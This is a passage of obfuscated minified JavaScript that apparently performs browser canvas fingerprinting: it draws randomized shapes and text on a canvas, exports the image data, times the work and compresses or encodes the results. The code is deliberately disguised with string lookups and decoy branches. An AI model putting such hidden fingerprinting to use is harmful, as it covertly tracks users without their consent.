A(B)},p[b('0x144')]=b('0x108'),p[b('0x18a')]=function(A,B){return A+B},p[b('0x117')]=function(A,B){return A==B},p[b('0x102')]='Iyxxs',p[b('0x36')]=function(A,B){return A>>>B},p[b('0xc7')]=function(A,B){return A*B},p[b('0xda')]=function(A,B){return A+B},p[b('0x1d5')]=function(A,B){return A==B},p[b('0x1a')]=function(A,B){return A!==B},p[b('0xef')]=function(A,B,C){return A(B,C)},p[b('0xdc')]=function(A,B){return A==B},p[b('0x57')]=function(A,B){return A+B},p[b('0x198')]=b('0x5a'),p[b('0xec')]=b('0x165'),p[b('0x124')]=function(A,B){return A>>B},p[b('0x7e')]=b('0xce'),p[b('0xfb')]=function(A,B){return A==B},p[b('0x13f')]=function(A,B){return A<<B},p[b('0x59')]=function(A,B){return A-B},p[b('0x15b')]=function(A,B){return A<<B},p[b('0x103')]=function(A,B){return A|B},p[b('0x14e')]=function(A,B){return A>B},p[b('0x2c')]=function(A,B){return A|B},p[b('0x1b0')]=b('0xd7'),p[b('0x1ae')]=function(A,B){return A-B},p[b('0x73')]=function(A,B){return A>B},p[b('0x1da')]=function(A,B){return A(B)},p[b('0xf9')]=function(A,B){return A<B},p[b('0x1de')]=function(A,B){return A&B},p[b('0x10e')]=function(A,B){return A<<B},p[b('0x222')]=function(A,B){return A-B},p[b('0x1d4')]=function(A,B){return A(B)},p[b('0x163')]=function(A,B){return A*B},p[b('0x187')]=function(A,B){return A<B},p[b('0x20f')]=function(A,B){return A(B)},p[b('0x64')]=function(A,B){return A!=B},p[b('0x13e')]=function(A,B){return A==B},p['TWdua']=function(A,B){return A(B)},p[b('0x6a')]=function(A,B){return A&B},p[b('0x7c')]=function(A,B){return A==B},p[b('0x19')]=function(A,B){return A+B},p[b('0x1e3')]=function(A,B){return A==B},r=p,s=function s(A,B){if(r[b('0x9d')](b('0x1e'),r[b('0x89')])){if(!u[A]){var C;for(u[A]={},C=0;r[b('0x1a8')](C,A[b('0xe')]);u[A][A[b('0xae')](C)]=C,C++);}return u[A][B]}else var D=function D(){f[b('0x13a')](g(C))}},t=String[b('0x95')],u={},v={'f':function(A){if(null==A)return'';switch(A=v['a'](A,6,function(B){return b('0xb1')[b('0xae')](B)}),A[b('0xe')]%4){default:case 0:return A;case 1:return r[b('0xc1')](A,b('0x1a9'));case 2:return A+'==';case 3:return A+'='}},'h':function(A){return null==A?'':''==A?null:v['b'](A[b('0xe')],32,function(B){return s(b('0xb1'),A['charAt'](B))})},'l':function(A){return null==A?'':v['a'](A,15,function(B){return r[b('0x172')](t,r[b('0xc1')](B,32))})+' '},'o':function(A){var B,C;return B={},B[b('0x1c3')]=function(D,E){return r[b('0x18a')](D,E)},C=B,r['GkuTn'](null,A)?'':''==A?null:v['b'](A[b('0xe')],16384,function(D){if(b('0x108')===r[b('0x144')])return A['charCodeAt'](D)-32;else var E=function E(){return 10>f?C[b('0x1c3')]('0',g):h}})},'m':function(A){var B,C,D,E,F;for(B={},B[b('0x70')]=function(H,I){return H(I)},B[b('0x1b6')]=function(H,I){return H|I},B[b('0x8a')]=function(H,I){return H==I},B[b('0x15a')]=function(H,I){return H(I)},C=B,A=v['j'](A),D=new Uint8Array(2*A[b('0xe')]),E=0,F=A['length'];E<F;E++)if(b('0xf8')===r[b('0x102')]){var G;G=A[b('0x44')](E),D[2*E]=r[b('0x36')](G,8),D[2*E+1]=G%256}else var H=function H(){for(G=0;H<I;(K<<=1,L==M-1?(N=0,O[b('0x13a')](C[b('0x70')](P,Q)),R=0):S++),J++);for(T=U[b('0x44')](0),V=0;8>W;(Y=C[b('0x1b6')](Z<<1,a0&1),C[b('0x8a')](a1,a2-1)?(a3=0,a4[b('0x13a')](C[b('0x15a')](a5,a6)),a7=0):a8++,a9>>=1),X++);};return D},'s':function(A){if(r[b('0x9d')](null,A)||r[b('0x9d')](void 0,A))return v['c'](A);var B,C,D;for(B=Array(A[b('0xe')]/2),C=0,D=B[b('0xe')];C<D;B[C]=r[b('0xc7')](256,A[r[b('0xc7')](2,C)])+A[r[b('0xda')](2*C,1)],C++);var E;return E=[],B['forEach'](function(F){E[b('0x13a')](r[b('0x172')](t,F))}),v['c'](E[b('0xe9')](''))},'g':function(A){var B,C;if(B={},B['rKVTJ']=function(D,E){return D<E},B[b('0x3c')]=function(D,E){return r[b('0x1d5')](D,E)},B[b('0x6e')]=function(D,E){return D|E},B[b('0x1d8')]=function(D,E){return r[b('0x172')](D,E)},C=B,r[b('0x1a')]('UeINn',b('0x1d3')))return null==A?'':v['a'](A,6,function(D){return b('0x4e')[b('0xae')](D)});else var D=function D(){for(B=0;C[b('0x156')](C,D);(F<<=1,C[b('0x3c')](G,E-1)?(H=0,I[b('0x13a')](J(K)),L=0):M++),E++);var E;for(E=N[b('0x44')](0),O=0;8>P;(R=C[b('0x6e')](S<<1,E&1),C[b('0x3c')](T,E-1)?(U=0,V[b('0x13a')](C[b('0x1d8')](W,X)),Y=0):Z++,E>>=1),Q++);}},'i':function(A){var B,C;if(B={},B[b('0x12a')]=function(D,E,F){return r[b('0xef')](D,E,F)},C=B,null==A)return'';if(r[b('0xdc')]('',A))return null;return A=A[b('0xf6')](/ /g,'+'),v['b'](A[b('0xe')],32,function(D){return C[b('0x12a')](s,b('0x4e'),A[b('0xae')](D))})},'j':function(A){var B,C;if(B={},B[b('0x11b')]=function(D,E){return r[b('0x57')](D,E)},B[b('0x204')]=function(D,E,F){return r[b('0xef')](D,E,F)},B[b('0x18d')]=r[b('0x198')],B[b('0x1bb')]=r[b('0xec')],B[b('0xd9')]=function(D,E){return D(E)},C=B,b('0x15')===b('0x1a3'))var D=function D(){var E;return E=f(C[b('0x11b')]('('+g,')')),b('0x1df')===typeof h?C[b('0x204')](E,{'':E},''):E};else return v['a'](A,16,function(E){if(C[b('0x18d')]!==C[b('0x1bb')])return C[b('0xd9')](t,E);else var F=function F(){g[b('0x3e')](h,i,j)}})},'a':function(A,B,C){var D,E;if(D={},D[b('0x1dd')]=function(T,U,V){return r[b('0xef')](T,U,V)},D[b('0xcb')]=function(T,U){return r['xAHAn'](T,U)},D[b('0x236')]=function(T,U){return T-U},D[b('0x170')]=function(T,U){return T<U},D[b('0x208')]=function(T,U){return T<<U},D[b('0x1a6')]=function(T,U){return r[b('0x124')](T,U)},D[b('0x1ed')]=function(T,U){return T<<U},E=D,null==A)return'';var F,G,H,I,J,K,L,M,N,O,P;for(G={},H={},I='',J=2,K=3,L=2,M=[],N=0,O=0,P=0;r[b('0x1a8')](P,A[b('0xe')]);P+=1){var Q,R;if(Q=A[b('0xae')](P),Object[b('0x1eb')][b('0xb5')][b('0xb0')](G,Q)||(G[Q]=K++,H[Q]=!0),R=r['nglop'](I,Q),Object['prototype'][b('0xb5')][b('0xb0')](G,R))I=R;else{if(Object[b('0x1eb')][b('0xb5')][b('0xb0')](H,I)){if(256>I[b('0x44')](0)){if(b('0x1d2')===r[b('0x7e')])var T=function T(){var U,V,W;for(o='',U=Q[b('0xe')],V=[1732584193,-271733879,-1732584194,271733878],W=64;W<=v[b('0xe')];E[b('0x1dd')](A,V,E[b('0xcb')](B,C[b('0x125')](E[b('0x236')](W,64),W))),W+=64);var X;for(H=K[b('0x125')](W-64),X=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],W=0;E[b('0x170')](W,t[b('0xe')]);X[W>>2]|=u[b('0x44')](W)<<E[b('0x208')](W%4,3),W++);if(X[E[b('0x1a6')](W,2)]|=E[b('0x1ed')](128,W%4<<3),W>55)for(D(V,X),W=0;W<16;X[W]=0,W++);return X[14]=U*8,z(V,X),V};else{for(F=0;F<L;(N<<=1,r[b('0xfb')](O,B-1)?(O=0,M[b('0x13a')](C(N)),N=0):O++),F++);var S;for(S=I[b('0x44')](0),F=0;8>F;(N=r[b('0x13f')](N,1)|S&1,O==r[b('0x59')](B,1)?(O=0,M[b('0x13a')](C(N)),N=0):O++,S>>=1),F++);}}else{for(S=1,F=0;r[b('0x1a8')](F,L);(N=r[b('0x15b')](N,1)|S,O==B-1?(O=0,M[b('0x13a')](C(N)),N=0):O++,S=0),F++);for(S=I[b('0x44')](0),F=0;16>F;(N=r[b('0x103')](N<<1,S&1),r['GmhRy'](O,r[b('0x59')](B,1))?(O=0,M[b('0x13a')](C(N)),N=0):O++,S>>=1),F++);}J--,0==J&&(J=Math[b('0x1ab')](2,L),L++),delete H[I]}else for(S=G[I],F=0;F<L;F++)N=N<<1|S&1,O==B-1?(O=0,M['push'](r[b('0x172')](C,N)),N=0):O++,S>>=1;J--,0==J&&(J=Math['pow'](2,L),L++),G[R]=K++,I=String(Q)}}if(''!==I){if(Object[b('0x1eb')][b('0xb5')][b('0xb0')](H,I)){if(256>I[b('0x44')](0)){for(F=0;F<L;(N<<=1,r[b('0xfb')](O,B-1)?(O=0,M[b('0x13a')](C(N)),N=0):O++),F++);for(S=I[b('0x44')](0),F=0;r[b('0x14e')](8,F);(N=r[b('0x2c')](r[b('0x15b')](N,1),S&1),O==B-1?(O=0,M[b('0x13a')](C(N)),N=0):O++,S>>=1),F++);}else{if(r['YRtiL']===r[b('0x1b0')]){for(S=1,F=0;F<L;(N=N<<1|S,r[b('0xfb')](O,r['mnBwM'](B,1))?(O=0,M[b('0x13a')](r[b('0x172')](C,N)),N=0):O++,S=0),F++);for(S=I[b('0x44')](0),F=0;r[b('0x73')](16,F);(N=N<<1|S&1,r[b('0xfb')](O,B-1)?(O=0,M[b('0x13a')](r[b('0x1da')](C,N)),N=0):O++,S>>=1),F++);}else var U=function U(){O=S}}J--,0==J&&(J=Math[b('0x1ab')](2,L),L++),delete H[I]}else for(S=G[I],F=0;r[b('0xf9')](F,L);F++)N=r[b('0x15b')](N,1)|r[b('0x1de')](S,1),O==B-1?(O=0,M[b('0x13a')](r[b('0x1da')](C,N)),N=0):O++,S>>=1;J--,0==J&&L++}for(S=2,F=0;F<L;(N=r[b('0x10e')](N,1)|S&1,O==r[b('0x222')](B,1)?(O=0,M[b('0x13a')](r[b('0x1da')](C,N)),N=0):O++,S>>=1),F++);for(;;)if(N<<=1,O==B-1){M[b('0x13a')](r[b('0x1da')](C,N));break}else O++;return M[b('0xe9')]('')},'c':function(A){return null==A?'':''==A?null:v['b'](A['length'],32768,function(B){return A[b('0x44')](B)})},'b':function(A,B,C){var D,E,F,G,H,I,J,K,L,M;for(D=[],E=4,F=4,G=3,H=[],K=r[b('0x1d4')](C,0),L=B,M=1,I=0;r[b('0x73')](3,I);D[I]=I,I+=1);var N,O;for(N=0,O=Math[b('0x1ab')](2,2),J=1;J!=O;){var P;P=K&L,L>>=1,0==L&&(L=B,K=C(M++)),N|=r[b('0xc7')](0<P?1:0,J),J<<=1}switch(N){case 0:for(N=0,O=Math[b('0x1ab')](2,8),J=1;J!=O;P=K&L,L>>=1,0==L&&(L=B,K=C(M++)),N|=r[b('0x163')](r[b('0x187')](0,P)?1:0,J),J<<=1);var Q=r[b('0x20f')](t,N);break;case 1:for(N=0,O=Math[b('0x1ab')](2,16),J=1;r[b('0x64')](J,O);P=K&L,L>>=1,0==L&&(L=B,K=r[b('0x20f')](C,M++)),N|=(0<P?1:0)*J,J<<=1);Q=t(N);break;case 2:return''}for(I=D[3]=Q,H[b('0x13a')](Q);;){if(M>A)return'';for(N=0,O=Math[b('0x1ab')](2,G),J=1;J!=O;P=K&L,L>>=1,r[b('0x13e')](0,L)&&(L=B,K=r[b('0xd3')](C,M++)),N|=(0<P?1:0)*J,J<<=1);switch(Q=N){case 0:for(N=0,O=Math[b('0x1ab')](2,8),J=1;r[b('0x64')](J,O);P=r[b('0x6a')](K,L),L>>=1,0==L&&(L=B,K=C(M++)),N|=(0<P?1:0)*J,J<<=1);D[F++]=t(N),Q=F-1,E--;break;case 1:for(N=0,O=Math[b('0x1ab')](2,16),J=1;J!=O;P=K&L,L>>=1,r[b('0x7c')](0,L)&&(L=B,K=C(M++)),N|=(0<P?1:0)*J,J<<=1);D[F++]=t(N),Q=F-1,E--;break;case 2:return H[b('0xe9')]('')}if(0==E&&(E=Math[b('0x1ab')](2,G),G++),D[Q])Q=D[Q];else{if(r[b('0x9d')](Q,F))Q=r[b('0x19')](I,I[b('0xae')](0));else return null}H[b('0x13a')](Q),D[F++]=I+Q[b('0xae')](0),E--,I=Q,r[b('0x1e3')](0,E)&&(E=Math[b('0x1ab')](2,G),G++)}}},z={},z[b('0x23')]=v['f'],z[b('0x12d')]=v['g'],z[b('0x2b')]=v['i'],z[b('0x19e')]=v['h'],z}(),l=l?l:this,m=function m(p,q){var r,s,t,u,w,x,y,z,A;for(r={},r['eOIHg']=function(E,F){return E/F},r[b('0x218')]=function(E,F){return E+F},r[b('0x18b')]=function(E,F){return E-F},r[b('0x106')]=function(E,F){return E+F},r[b('0x52')]=function(E,F){return E|F},r[b('0x22a')]=function(E,F){return E(F)},r[b('0x114')]=function(E,F){return E(F)},r[b('0xc5')]=function(E,F){return E|F},r[b('0x94')]=function(E,F){return E(F)},r[b('0x109')]=function(E,F){return E*F},r[b('0xac')]=function(E,F){return E(F)},r[b('0x37')]=b('0x149'),r[b('0x139')]=function(E,F){return E(F)},r[b('0x1e0')]=function(E,F){return E(F)},r['Mydrl']=function(E,F){return E/F},r[b('0x8e')]=function(E,F){return E(F)},r[b('0x1ba')]=function(E,F){return E+F},r[b('0x16b')]=function(E,F){return E%F},r[b('0x81')]=function(E,F){return E|F},r[b('0x74')]=function(E,F,G){return E(F,G)},r[b('0x1f')]=function(E,F){return E*F},r[b('0x225')]=b('0x55'),r[b('0x184')]=b('0x21c'),r[b('0xa7')]=function(E,F){return E+F},r[b('0x21f')]=function(E,F){return E+F},r[b('0x45')]=function(E,F){return E!==F},r[b('0x17f')]=function(E,F){return E<F},r[b('0x8f')]=function(E,F){return E+F},r[b('0x1b5')]=function(E,F){return E+F},r[b('0x186')]=b('0x12f'),r[b('0x16e')]=b('0x128'),r[b('0x34')]=b('0x154'),r[b('0xfe')]=b('0x195'),r[b('0x17b')]=b('0x1f7'),r[b('0xf2')]=b('0x1c4'),r[b('0xd6')]=b('0xd8'),r[b('0x11d')]=b('0x9e'),r['KEiro']='#809980',r[b('0x129')]=b('0x4d'),r[b('0xe0')]=b('0x96'),r[b('0x19b')]=b('0x1af'),r[b('0x17d')]=b('0x38'),r[b('0x1f0')]=b('0x180'),r[b('0xe1')]=b('0x22b'),r[b('0x22e')]=b('0x8d'),r[b('0x32')]=function(E,F){return E<F},r[b('0xa6')]=b('0x15e'),r[b('0xb6')]=function(E,F,G,H){return E(F,G,H)},r[b('0x120')]=function(E,F,G){return E(F,G)},r[b('0x220')]=b('0x194'),r[b('0x1e4')]=b('0x1a4'),r[b('0x1dc')]=b('0x87'),r[b('0x85')]=b('0x1df'),r[b('0x83')]=function(E,F){return E(F)},r[b('0x47')]=function(E){return E()},r[b('0x210')]=b('0x1fa'),r[b('0x75')]=function(E){return E()},r[b('0x11a')]=function(E,F){return E(F)},r[b('0x1e2')]=function(E,F){return E+F},r[b('0x105')]=function(E,F){return E<F},r[b('0x15d')]=function(E,F){return E*F},r[b('0x166')]=function(E,F){return E===F},r[b('0x107')]=function(E,F){return E===F},r[b('0x138')]=b('0xee'),s=r,t=function t(E,F){var G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V;G={},G[b('0x14f')]=function(a8,a9){return a8%a9},G[b('0x20c')]=function(a8,a9){return s[b('0x1f')](a8,a9)},G[b('0x169')]=function(a8,a9){return s[b('0x8e')](a8,a9)},G['IUvoV']=function(a8,a9){return a8(a9)},G[b('0x200')]=function(a8,a9){return a8+a9},G[b('0x9b')]=s[b('0x225')],G[b('0x113')]=s[b('0x184')],G[b('0x1f3')]=function(a8,a9){return s[b('0xa7')](a8,a9)},G[b('0xe5')]=function(a8,a9){return a8+a9},G[b('0x7')]=function(a8,a9){return s[b('0x21f')](a8,a9)},G[b('0x1ea')]=function(a8,a9){return s[b('0x8e')](a8,a9)},G[b('0x13')]=function(a8,a9){return a8(a9)},G[b('0x9a')]=function(a8,a9){return s[b('0x45')](a8,a9)},G[b('0x7f')]=b('0x4b'),G[b('0x1c8')]=b('0x1ff'),G[b('0x5b')]=function(a8,a9){return a8-a9},G[b('0x76')]=function(a8,a9){return s[b('0x17f')](a8,a9)},G[b('0x110')]=b('0x1b4'),G['cSFZf']=function(a8,a9){return a8+a9},G[b('0x13b')]=function(a8,a9){return s[b('0x8f')](a8,a9)},G[b('0xba')]=function(a8,a9){return s[b('0x8e')](a8,a9)},G['sIKGq']=function(a8,a9){return a8+a9},G[b('0x65')]=function(a8,a9){return a8-a9},G[b('0x18e')]=function(a8,a9){return s[b('0x5d')](a8,a9)},G[b('0x221')]=function(a8,a9){return s[b('0x1b5')](a8,a9)},G[b('0x1ec')]=b('0x4e'),H=G,I={},I[b('0xa3')]=300,I[b('0x24')]=300,J=I,K=7,L=199254740991,M=157,N=1.5,O=20,P=E%L,Q=function Q(a8){return P=H[b('0x14f')](H[b('0x20c')](M,P),L),P/L*a8},R=function R(a8){return Q(a8)|0},S=function S(a8,a9){var aa,ab,ac,ad,ae,af,ag,ah,ai,aj;aa=R(a9[b('0xa3')]),ab=H[b('0x169')](R,a9[b('0x24')]),ac=H[b('0x1be')](R,a9[b('0xa3')]/10),ad=R(a9[b('0xa3')]),ae=R(a9[b('0x24')]),af=H[b('0x200')](R(a9[b('0xa3')]),a9[b('0xa3')]),ag=a8[b('0xbb')](aa,ab,ac,ad,ae,af),ah=R(U[b('0xe')]),ai=U[ah],ag[b('0x1fe')](0,ai),aj=U[(ah+1)%U[b('0xe')]],ag[b('0x1fe')](1,aj),a8[b('0x2')]=ag},T=function T(a8){if(H[b('0x9a')](H[b('0x7f')],H[b('0x1c8')])){var a9,aa,ab,ac,ad;for(a9=33,aa=126,ab=H[b('0x5b')](aa,a9),ac=[],ad=0;H[b('0x76')](ad,a8);ad++)if(b('0x1b4')!==H[b('0x110')])var af=function af(){var ag;return ag=e[I['convertToBlob']?H[b('0x9b')]:H[b('0x113')]](),ag};else{var ae;ae=H[b('0x1e7')](a9,R(ab)),ac[b('0x13a')](String[b('0x95')](ae))}return ac[b('0xe9')]('')}else var ag=function ag(){return ad(this[b('0xb2')]()||'')?H['yUHgc'](H[b('0x1f3')](H[b('0xe5')](H[b('0xe5')](H[b('0x7')](this[b('0x13c')](),'-')+j(this[b('0x213')]()+1),'-')+k(this[b('0x1d1')]()),'T')+l(this[b('0x214')]()),':')+H[b('0x1ea')](m,this[b('0x1e1')]())+':',H[b('0x13')](a0,this[b('0x40')]()))+'Z':null}},U=[s[b('0x186')],b('0x1bc'),b('0xa2'),s[b('0x16e')],s[b('0x34')],b('0x16f'),b('0x1fc'),b('0x0'),s[b('0xfe')],s[b('0x17b')],b('0x86'),b('0x224'),b('0x162'),b('0x21'),b('0x1ce'),b('0x167'),b('0xf4'),b('0xd0'),s[b('0xf2')],b('0x1b1'),s[b('0xd6')],b('0xd4'),b('0x93'),b('0x159'),b('0xd'),s[b('0x11d')],b('0x3b'),b('0xaf'),s[b('0x1b3')],b('0x8'),b('0x1'),b('0x1b8'),b('0x168'),s[b('0x129')],b('0x21b'),b('0x99'),b('0x1ad'),b('0x43'),b('0x116'),b('0x90'),s[b('0xe0')],s[b('0x19b')],s[b('0x17d')],b('0x67'),b('0x176'),s['cbFVI'],b('0x80'),b('0xe6'),s[b('0xe1')],b('0x10d'),b('0x161'),b('0x4'),b('0x155')],V=[function(a8,a9,aa){var ab,ac,ad,ae,af,ag,ah,ai;return a8[b('0x121')](),ab=s['eOIHg'](a9[b('0xa3')],4),ac=a9[b('0x24')]/4,ad=a9[b('0xa3')]/2-R(ab/s[b('0x218')](aa/2,1)),ae=s[b('0x18b')](a9[b('0x24')]/2,R(s[b('0x1c9')](ac,s[b('0x218')](aa/2,1)))),af=Math[b('0xcc')](ab,ac)/(aa/2+1),ag=s[b('0x106')](af,R(af)),ah=Q(2*Math['PI']),ai=s[b('0x106')](s[b('0x106')](ah,Q(1.75*Math['PI'])),.25*Math['PI'])%(2*Math['PI']),a8[b('0xf7')](s[b('0x52')](ad,0),ae|0,ag|0,ah,ai),a8[b('0x14')](),!![]},function(a8,a9,aa){var ab,ac,ad,ae;return a8[b('0x174')]=H[b('0x13b')](1,H[b('0xba')](R,O)),a8['shadowColor']=U[R(U[b('0xe')])],ab=H[b('0x14c')](H[b('0x65')](5,Math[b('0x1f2')](aa/3,3)),R(4)),ac=H[b('0xba')](T,ab),a8[b('0x20d')]=H[b('0x18e')](a9[b('0x24')],H[b('0x221')](aa,1)*N)+b('0x1a0'),ad=R(H[b('0x20c')](a9[b('0xa3')],.75)),ae=a9['height']/4+R(H[b('0x20c')](a9[b('0x24')],.75)),Q(1)<.5?a8[b('0x179')](ac,ad,ae):a8[b('0x3e')](ac,ad,ae),![]},function(a8,a9,aa){var ab,ac;for(ab='4|1|2|14|15|13|12|16|9|0|5|3|7|11|10|8|6'[b('0x1ca')]('|'),ac=0;!![];){switch(ab[ac++]){case'0':var ad=R(a9[b('0x24')]);continue;case'1':a8[b('0x1db')]=U[R(U[b('0xe')])];continue;case'2':a8[b('0x121')]();continue;case'3':var ae=R(a9[b('0x24')]);continue;case'4':a8[b('0x174')]=1+R(O);continue;case'5':var af=s[b('0x22a')](R,a9[b('0xa3')]);continue;case'6':return!![];case'7':var ag=s[b('0x18b')](a9[b('0xa3')],ak);continue;case'8':a8[b('0x14')]();continue;case'9':var ah=s[b('0x114')](R,a9[b('0xa3')]);continue;case'10':a8['bezierCurveTo'](ah,ad,af,ae,s[b('0xc5')](ag,0),s[b('0xc5')](ai,0));continue;case'11':var ai=a9[b('0x24')]-aj;continue;case'12':var aj=s[b('0x94')](R,am);continue;case'13':var ak=s[b('0x109')](al,aa)+s[b('0xac')](R,al);continue;case'14':var al=a9[b('0xa3')]/K;continue;case'15':var am=s[b('0x1c9')](a9[b('0x24')],K);continue;case'16':a8[b('0x9c')](ak|0,aj|0);continue}break}},function(a8,a9,aa){var ab,ac;for(ab=s[b('0x37')][b('0x1ca')]('|'),ac=0;!![];){switch(ab[ac++]){case'0':a8[b('0x9c')](ak|0,ai|0);continue;case'1':var ad=s[b('0xac')](R,a9[b('0x24')]/2);continue;case'2':var ae=a9[b('0xa3')]/2+R(a9[b('0xa3')]);continue;case'3':var af=a9[b('0x24')]-ai;continue;case'4':var ag=a9[b('0xa3')]-ak;continue;case'5':a8[b('0x1db')]=U[R(U[b('0xe')])];continue;case'6':var ah=a9[b('0xa3')]/K;continue;case'7':a8[b('0x140')](s[b('0xc5')](ae,0),ad|0,ag|0,af|0);continue;case'8':var ai=s[b('0x139')](R,aj);continue;case'9':return!![];case'10':a8[b('0x121')]();continue;case'11':var aj=a9[b('0x24')]/K;continue;case'12':a8[b('0x174')]=1+R(O);continue;case'13':a8[b('0x14')]();continue;case'14':var ak=ah*aa+s[b('0x139')](R,ah);continue}break}},function(a8,a9,aa){var ab,ac,ad,ae,af,ag,ah,ai,aj,ak;return a8[b('0x121')](),ab=a9['width']/4,ac=a9[b('0x24')]/4,ad=a9[b('0xa3')]/2-s[b('0x1e0')](R,s[b('0x1c9')](ab,s[b('0x1c9')](aa,2)+1)),ae=a9[b('0x24')]/2-s[b('0x1e0')](R,s[b('0x5d')](ac,aa/2+1)),af=Math[b('0xcc')](ab,ac)/(s[b('0x5d')](aa,2)+1),ag=af+s[b('0x8e')](R,af),ah=s[b('0x1ba')](af,R(af)),ai=Q(2*Math['PI']),aj=Q(2*Math['PI']),ak=s[b('0x16b')](s[b('0x1ba')](s[b('0x1ba')](aj,Q(1.75*Math['PI'])),.25*Math['PI']),2*Math['PI']),a8['ellipse'](ad|0,ae|0,s[b('0xc5')](ag,0),s[b('0x81')](ah,0),ai,aj,ak),a8[b('0x14')](),!![]}];try{if(s[b('0x45')](s[b('0x22e')],s[b('0x22e')]))var a8=function a8(){if(null==k)return'';if(''==l)return null;return m=a0[b('0xf6')](/ /g,'+'),o['b'](p[b('0xe')],32,function(a9){return s(H[b('0x1ec')],t[b('0xae')](a9))})};else{var W,X,Y,Z,a0,a1;for(F[b('0xa3')]=J[b('0xa3')],F[b('0x24')]=J[b('0x24')],W=F[b('0x17c')]('2d'),X=Array[b('0x22f')](V,function(){return 0}),Y=1,X[Y]=1,Z=Math[b('0x6d')](s[b('0x5d')](K*2,V[b('0xe')])),a0=K-1,a1=0;s[b('0x32')](a1,a0);a1++){var a2,a3;for(a2=s[b('0xa6')][b('0x1ca')]('|'),a3=0;!![];){switch(a2[a3++]){case'0':s[b('0xb6')](a4,W,J,a1)&&W[b('0x6b')]();continue;case'1':var a4=V[a5];continue;case'2':s[b('0x120')](S,W,J);continue;case'3':X[a5]++;continue;case'4':var a5=R(V[b('0xe')]);continue;case'5':W[b('0x174')]=0;continue;case'6':for(;X[a5]>=Z;a5=(a5+1)%V[b('0xe')]);continue}break}}var a6;if(V[Y](W,J,a0),a6=![],s[b('0x45')](typeof OffscreenCanvas,s[b('0x220')])){if(a6=F instanceof OffscreenCanvas,!a6&&!l[b('0xe8')])return b('0x19c');else{if(a6&&!l[b('0x62')]){if(s[b('0x45')](s[b('0x1e4')],b('0x27')))return b('0x19c');else var a9=function a9(){return q=r(s[b('0x74')](s,t,u),C(w,x)),y(z<<A|B>>>32-C,D)}}}}if(a6){if(b('0x87')!==s[b('0x1dc')])var aa=function aa(){return 0};else{var a7;return a7=F[F[b('0x55')]?b('0x55'):b('0x21c')](),a7}}else return F[b('0x1aa')]()}}catch(ab){}},u=function u(E){var F,G,H,I,J;for(F={},F[b('0x61')]=function(M,N){return M===N},F[b('0x3')]=b('0x10c'),F[b('0x91')]=function(M,N){return M<N},F[b('0x1cb')]=s[b('0x85')],F[b('0x135')]=function(M,N){return s[b('0x45')](M,N)},F[b('0x226')]=function(M,N){return s[b('0x83')](M,N)},F[b('0x17')]=b('0xf5'),F[b('0x1c7')]=function(M,N,O){return M(N,O)},G=F,H=[],I=s[b('0x47')](w),J=0;s[b('0x32')](J,E[b('0xe')]);J++)if(b('0x8c')===s[b('0x210')])var M=function M(){var N;if(o=p='',G[b('0x61')](G[b('0x3')],typeof N))for(N=0;G[b('0x91')](N,N);N+=1)q+=' ';else G[b('0x61')]('string',typeof N)&&(r=N);if((s=t)&&G[b('0x1cb')]!==typeof u&&(G[b('0x135')](b('0xbe'),typeof C)||G[b('0x3')]!==typeof w[b('0xe')]))throw G[b('0x226')](x,G[b('0x17')]);var O;return O={'':z},G[b('0x1c7')](y,'',O)};else E[J]!==''&&H[b('0x13a')](n(E[J]));var K,L;return K=s[b('0x47')](w)-I,L={},L[b('0xc8')]=H,L[b('0x1b2')]=K,L},w=function w(){if(l[b('0x71')]&&l[b('0x71')][b('0xad')])return performance[b('0xad')]();return new Date()[b('0xcd')]()},x=w(),y=[],z='',A=0;A<p['s'][b('0xe')];A++){var B,C=(B=p['s'][A],C='');try{if(b('0x88')!==b('0x88'))var E=function E(){!f&&(A=!![],s[b('0x75')](j))};else z=t(B,q),s[b('0x45')](z,undefined)&&(C=z)}catch(F){}y[b('0x13a')](C)}var D;if(D=function D(G,H){var I,J,K;return I=w()-H,J=s[b('0x11a')](u,G),K={},K[b('0x13d')]=J[b('0xc8')],K[b('0x63')]=Math[b('0x15f')](s[b('0x1e2')](I,J[b('0x1b2')])),K},s[b('0x166')](typeof Promise,b('0x194'))||s['blxcM'](typeof OffscreenCanvas,b('0x194'))){if(s[b('0x138')]!==b('0xee'))var G=function G(){var H,I,J;for(j=k['j'](l),H=new m(2*n[b('0xe')]),I=0,J=o[b('0xe')];s[b('0x105')](I,J);I++){var K;K=q[b('0x44')](I),H[s[b('0x1f')](2,I)]=K>>>8,H[s['zGEBz'](2,I)+1]=K%256}return H};else return D(y,x)}return Promise[b('0x5f')](y)[b('0x146')](function(H){var I;return I=H[b('0x147')](function(J){return J[b('0x20b')]?J[b('0x20b')]():J}),Promise[b('0x5f')](I)[b('0x146')](function(J){return D(J,x)})})},n=function n(p){var q,r,s,t,u,v,w,x,y,z,A,B,C,D,E;if(q={},q[b('0x53')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x101')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0xd2')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0xaa')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x15c')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x209')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x1c1')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q['geSbo']=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x160')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x51')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0xc0')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x5c')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x46')]=function(F,G,H,I,J,K,L,M){return F(G,H,I,J,K,L,M)},q[b('0x212')]=function(F,G,H){return F(G,H)},q[b('0x16')]=function(F,G,H){return F(G,H)},q[b('0xa1')]=function(F,G,H){return F(G,H)},q[b('0xf')]=function(F,G){return F<<G},q[b('0x1f1')]=function(F,G){return F-G},q[b('0x35')]=function(F,G,H,I,J,K,L){return F(G,H,I,J,K,L)},q[b('0xb8')]=function(F,G){return F|G},q['banYU']=function(F,G){return F&G},q[b('0x188')]=function(F,G,H,I,J,K,L){return 